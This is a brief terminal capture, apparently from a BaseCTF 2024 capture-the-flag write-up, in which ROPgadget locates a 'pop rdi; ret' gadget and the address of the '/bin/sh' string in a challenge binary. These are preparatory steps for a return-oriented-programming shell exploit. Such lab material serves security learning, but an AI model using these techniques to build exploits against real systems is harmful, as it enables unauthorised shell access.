 icyice@icyice-virtual-machine ~/Desktop/BaseCTF2024新生赛/
$ ROPgadget --binary ./vuln --only "pop|ret"| grep "rdi"
0x0000000000401196 : pop rdi ; ret
icyice@icyice-virtual-machine ~/Desktop/BaseCTF2024新生赛/
$ ROPgadget --binary ./vuln --string "/bin/sh"
Strings information
============================================================
0x0000000000402008 : /bin/sh